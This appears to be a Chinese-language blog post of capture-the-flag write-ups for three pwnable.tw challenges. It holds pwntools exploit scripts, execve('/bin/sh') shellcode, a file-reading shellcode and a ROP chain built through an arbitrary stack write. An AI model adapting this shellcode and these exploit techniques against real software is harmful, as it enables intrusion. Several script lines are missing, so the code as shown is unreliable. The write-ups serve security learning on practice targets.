# Pwnable.tw Part(1)

## web to bin

Posted by dogewatch on April 10, 2017

# 正文

## 0x01 Start

BIN文件地址``````void _start(){
char buf = 'Let's start the CTF:';
sys_write(1,buf,20);
}
void _exit(){
sys_exit();
}
``````

``````0:   31 c9                   xor    ecx,ecx
2:   f7 e1                   mul    ecx
4:   51                      push   ecx
5:   68 2f 2f 73 68          push   0x68732f2f
a:   68 2f 62 69 6e          push   0x6e69622f
f:   89 e3                   mov    ebx,esp
11:   b0 0b                   mov    al,0xb
13:   cd 80                   int    0x80

``````

``````from pwn import *

debug = False

if debug:
s = process('./start')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
gdb.attach(proc.pidof(s),'b _start')
else:
s = remote('chall.pwnable.tw',10000)

addr_1 = p32(0x08048087) # mov ecx, esp
shellcode = '\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80'

def leak():
recv = s.recvuntil(':')
print recv

s.interactive()
``````

## 0x02 orw

BIN文件地址

``````char* file = 'home/orw/flag';
sys_open(file,0,0);
sys_write(1,file,0x30);
``````

``````from pwn import *

debug = False

if debug:
s = process('./orw')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
gdb.attach(proc.pidof(s))
else:
s = remote('chall.pwnable.tw',10001)

shellcode = ''
shellcode += asm('xor ecx,ecx;mov eax,0x5; push ecx;push 0x67616c66; push 0x2f77726f; push 0x2f656d6f; push 0x682f2f2f; mov ebx,esp;xor edx,edx;int 0x80;')
shellcode += asm('xchg ecx,ebx;mov bl,0x3;mov dl,0x30;int 0x80;')
shellcode += asm('mov eax,0x4;mov bl,0x1;int 0x80;')

def pwn():
recv = s.recvuntil(':')
print recv
s.sendline(shellcode)
flag = s.recv()
print flag

pwn()
``````

## 0x03 calc

BIN文件地址`[ebp+var_5a0]`就是数组的第一个值，然后将其减1再乘以4之后加上0x59c作为栈的偏移取值进行输出，通过前面部分我们知道这里的eax是我们可以控制的，因此到这里我们就能够在栈上任意读写了。

int 0x80 372
‘/sh\0’ 371
‘/bin’ 370
ebx的值，需要单独计算偏移 369
0x0 368
0x0 367
pop edx; pop exc; pop ebx; ret 365
dec,eax; ret 364
0x0 363
mov eax，0xc; pop edi; ret 362
xor eax,eax; ret 361

``````from pwn import *

debug = False

if debug:
s = process('./calc')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
gdb.attach(proc.pidof(s))
else:
s = remote('chall.pwnable.tw',10100)

stack = [0x080550d0,0x0808f936,0x0,0x08065773,0x080701d0,0x0,0x0,0x0,0x08049a21,u32('/bin'),u32('/sh\0')]

def get_ebp():
ebp = int(s.recv(1024))+0x100000000
return ebp

def set_ebx():
ebp = get_ebp()
ebx = ebp+0x8
print 'ebp is %x and set ebx with %x' % (ebp, ebx)
stack = ebx

def write_stack():
for i in range(361,372):
index = i-361
print '[*] - send : ' + payload
num = int(s.recv(1024))
offset = stack[index] - num
print '[*] offset is %x' % (offset)
if offset < 0:
else:
print '[*] set stack with sending: ' +payload_
value = int(s.recv(1024))
if value < 0:
value += 0x100000000
print 'recive %x and new stack is %x' % (value, stack[index])
while value != stack[index]:
offset = stack[index] - value
if offset < 0:
else:
print '[!] send again with ' + payload__
value = int(s.recv(1024))
if value<0:
value += 0x100000000
print 'recive %x and new stack is %x' % (value, stack[index])

s.send('Bye!\n')

print s.recv(1024)
set_ebx()
write_stack()
s.interactive()
``````

## 后记